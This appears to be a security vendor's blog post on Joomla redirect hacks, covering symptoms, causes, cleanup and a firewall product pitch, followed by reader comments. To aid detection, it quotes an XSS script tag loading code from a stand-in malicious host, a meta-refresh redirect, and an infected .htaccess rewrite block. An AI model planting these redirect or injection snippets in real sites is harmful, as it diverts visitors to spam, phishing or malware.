Joomla adds convenience to the everyday mundane tasks of managing a site. Powered by the open source community, this CMS is user-friendly. Joomla is also popular due to the wide variety of extensions it offers. Multiple vulnerabilities have been uncovered in Joomla this year. These ranges from Joomla XSS, File intrusion to Joomla SQL injection etc. These vulnerabilities attract attackers who try to gain by exploiting them. Developers release patches early on but users take time to update. This makes a large number of Joomla vulnerable to exploits. Once compromised, the Joomla site is at the helm of the attacker. The attacker, can deface or destroy it or conduct a Joomla redirect hack. A Joomla redirect hack is fairly common as it helps attackers to harvest clicks. The Joomla redirect hack also helps the attackers to serve spam. According to the book Joomla Web Security,
An ordinary user, who wants a powerful and yet an easy-to-set-up website might choose Joomla!. He or she is not a specialist in security, either good security or bad security. He or she is merely a target to be taken down. While Joomla! itself is inherently safe but misconfigurations of the CMS, vulnerable components, hosts that are poorly configured, and weak passwords can all contribute to the downfall of your site.
Joomla Redirect Hack: Symptoms
A Joomla redirect hack can be often difficult to detect. The web admin may be unaware for a long time. He/She may be notified only when some users complain about ending up elsewhere from the website. Some common symptoms of sites compromised by Joomla malware redirects are:
- Users are redirected to unknown domains.
- Fake advertisement sites served to the visitors.
- The site may try to install malware on the user’s device.
- The site may get blacklisted for serving spam.
- Fake phishing pages appear on the site. Especially on the payment pages.
- One after the other multiple pop-ups may appear.
Joomla Hacked Redirect: Examples
Joomla malware redirect leaves web admins baffled all over the internet. Often, the first reaction is to take help from the Joomla community forums. Sometimes the Joomla redirect hack returns back even after cleanup. Some examples of such cases are given below.


Get the ultimate Joomla security checklist with 300+ test parameters
Joomla Redirect Hack: Causes
DNS Hijacking
DNS hijacking has some serious implications. Big companies like Wikileaks have been victims to the DNS Hijacking attacks. Using this technique, an attacker can re-route the complete traffic of your Joomla site. Especially the big corporation needs to keep their DNS servers secure. DNS hijacking can be conducted via two channels:
- Tampering Hosts File: Each computer contains its own Hosts.txt file. This file helps them to translate hostnames to corresponding IPs. A large-scale malware attack can tamper the hosts file of the computers. These computers would then redirect to the attacker-controlled domain instead of your Joomla site. Thus conducting a Joomla malware redirect.
- Attacking the DNS Server: DNS is a pretty old protocol, therefore, the whole system relies on trust. The DNS server communicates via slave and master servers. The master transfers zones to the slave servers upon request. The DNS zones are basically a copy of the local database. This contains sensitive info about the machines that may not be publicly visible via search engines. Thus, the attacker sets up a rogue slave server and obtains a copy of the zone. Using this info, the attacker tries to attack vulnerable machines and compromises the network. Moreover, the attacker can then tamper the local DNS server. Therefore all the queries then redirect to the attacker-controlled machine. Thus successfully accomplishing a Joomla redirect hack!
Moreover, these attacks can be conducted on a LAN network at public wifi too. The attacker may set up a fake DNS proxy. This would resolve the IP of your Joomla site to the attacker-controlled machine. Thereby tricking all the local users to redirect to the fake Joomla site. Thus accomplishing a Joomla redirect hack!
SQL Injection
This year itself, Joomla was found vulnerable to a number of SQLi. The component vulnerable in one of them was User Notes list view & it was dubbed as CVE-2018-8045. This flaw allowed an attacker to execute SQL statements on the server. Leading to an exposure of the sensitive tables of the database. The login info obtained from here can then compromise the dashboard. The Dashboard would give an attacker the ability to infect each file with a Javascript code to create redirects. Often the attackers try to automate this process and therefore upload the scripts which accomplish this task. The attacker may inject within the existing files or create new files to insert Joomla hacked redirects. Some of the commonly created infectious files which create Joomla hacked redirects are:
- /uuc/news_id.php
- /zkd/news_fx.php
- /dgmq/w_news.php
- /cisc/br-news.php
In case you notice any such files, proceed to remove them. Each of these files would contain the malicious redirect code. It would look something like this:
<meta http-equiv="refresh" content="2; url=http://attackerDOMAIN.com/ ">. These files redirect users using the Meta tags. The visitors are redirected toattackerDOMAIN.com. It is noteworthy here that sometimes the Joomla site may be vulnerable to Stacked Based SQLi. This gives the attacker the ability to execute system commands. The attacker can, therefore, infect the files with malicious redirect code using SQL statements only!
Cross Site Scripting
XSS is a close friend of SQLi when it comes to commonly found vulnerabilities. A whole bunch of XSS vulnerabilities was uncovered in Joomla this year. These include CVE-2018-15880, CVE-2018-12711, CVE-2018-11328, CVE-2018-11326. The most serious one among the list was CVE-2018-12711. This was caused due to a faulty ‘language switcher module‘. This allowed the URL of some languages to be infected with JS. Using XSS, an attacker can perform other attacks like stealing cookies, apart from making Joomla malware redirects.
<script%20src="http://maliciousSite.com/bad.js"></script>
This code here, when injected after the vulnerable parameter, can redirect users. The users are redirected tomaliciousSite.com and a malicious scriptbad.js is loaded. The scriptbad.js can perform all kinds of Javascript operations depending on the motive of the attacker. Exploiting an XSS, the attacker can lure victims to phishing pages apart from making Joomla redirect hacks.
Javascript Injection
Javascript is very powerful and is often used to accomplish the dynamic tasks. However, lack of safe coding practices, followed by some extension developers makes Joomla vulnerable to a Javascript injection. Just like XSS, the Javascript injection can be used to conduct Joomla hacked redirect. A heuristic test for Javascript injection can be done. In the address bar of the site your are visiting type:
javascript:alert(‘Hello World!’);
If the site displays a message box saying ‘Hello World!’ then the site is vulnerable. From here on, the attacker can manipulate the site in multiple ways. For example, the attacker can add fake URLs to a particular field of the form.
javascript:void(document.forms[0].redirect01.value="fakeDOMAIN.com") Here, this piece of code is appending the valuefakeDOMAIN.com to the input namedredirect01. Therefore the field would now contain a link to the fake site. However it is noteworthy here that much like Reflected XSS, this attack is performed on the local machine online. Therefore to trick remote users, the attacker would have to rely on other Social Engineering techniques.
.htaccess File
.htaccess is a very powerful file which can perform multiple tasks. Apart from preventing a few types of script injection attacks, it is often used to create redirects. In case of Joomla redirect hack, the.htaccess would be infected with a code like:
RewriteEngine On
RewriteOptions inherit
RewriteCond %{HTTP_REFERER} .*ask.com.*$ [NC,OR]
RewriteCond %{HTTP_REFERER} .*google.*$ [NC,OR]
RewriteRule .* http://MaliciousDomain.tld/redirect.php?t=3 [R,L]
The final line in this code snippet redirects the users toMaliciousDomain. This is accomplished using the scriptredirect.php. Apart from .htacces, files like index.php are also commonly infected. As index.php is the first-page user lands on, it contributes to a significant amount of user traffic. The attacker, therefore, trie to compromise index.php to divert maximum traffic. This diverted traffic, in turn, helps the attacker to harvest clicks.
Joomla Redirect Hack: Fixes
Secure the DNS Server
Restrict the zone transfer to a bare minimum. Predefine all the slave DNS servers so that no rogue slave can request zone transfer. This can be done by editing thenamed.conf.local file. For example look at the image given below.

This piece of code predefines the slave DNS servers i.e.secundario01 Therefore allowing zone transfers to trusted servers only. Sometimes, DNS servers are also used in data exfiltration attacks. So monitor data packets passing through DNS servers in real time. This can be accomplished via handy tools like Wireshark.
Clean the Database
When the code responsible for Joomla redirect hack is hidden within core files, it becomes difficult to detect. Although there is something common in all the infected files. That is the malicious code responsible for redirects. All such files can be searched in one click by using a database admin tool like PhpMyAdmin. For instance look at the image given below.

PhpMyAdmin comes with a search function which makes detection easy. This tool can search for all the pages/posts containing the malicious scripthxxp://maliciousSITE[.]com/bad.php in their code. Apart from this, the tool can also be used to:
- Check for new admins and remove them.
- Resetting the database password.
- Cleaning the infected tables.
- Rolling back the changes in case the attacker has damaged the database.
Third Party Advertisements
Often web admins allow third-party ads on the site to gain some revenue. However, some of the ad networks do not play by the book. The leniency in serving ad content allows malicious players to inject redirect code within the ads. Moreover, most of the malicious scripts are hosted on the other server which further complicates the matter. If infection reoccurs after cleaning, again and again, try blocking the ads. In case the Joomla redirect hack stops then it was likely due to malicious ads on the site. Therefore, contact the ad network and resolve the issue.
Other Precautions
- Updates contain key security fixes which can be verified from the changelog. Therefore update regularly to keep Joomla secure.
- Use reputed extensions only. Avoid using null or poorly coded extensions. Apart from core files, keep your extensions updated too.
- Secure credentials can minimize the chances of a brute force attack.
- Secure the file permissions for the server. Ensure that permission for files like
.htaccessis set to444 (r–r–r–)or440 (r–r—–). - In case you suspect a file modification, login via SSH. On the terminal, execute the following command
find /path-of-www -type f -printf '%TY-%Tm-%Td %TT %pn' | sort -r. The output obtained would be the list of files modified according to their respective timestamps. From here on manually inspect the files. Comment out the suspicious lines of code using the character ‘#‘. Thereafter consult the experts for a file evaluation!

Firewall
It is important to ensure that Joomla redirects hack doesn’t reoccur. However, the hackers may be constantly targeting the site. In such a scenario the most effective defense mechanism is using a firewall. Integrating a firewall is pretty easy and convenient. Security solutions available in the market today are easily scalable. Like the one at Astra which is perfect for small blogs as well as for large shopping sites. Moreover, Astra notifies the users via email whenever any file is modified.
Astra
Astra has a great track record when it comes to blocking Joomla malware redirects. Also, the packet filtering deployed by Astra ensures that no bad request by the attackers harms your site. Moreover, Astra conducts a security audit of your Joomla site and notifies you in case any vulnerability is detected. Thereby keeping you a step ahead of the attackers. A perfect amalgamation of human support and automation, Astra is highly recommended to block Joomla redirect hack.

















Very good article. I found the hacker files and checked the .htaccess file for a redirect but missed the search refer lines. I went back after reading your article and found them right at the top of the file. Thank you for sharing this information!
Hurrah! Finally I got a webpage from where I be able to genuinely get
valuable information concerning my study and knowledge.
Quality content iss the seccret too invite the users to go to see the web site, that’s what this web site is providing.
Thanks for your kind words, Thorsten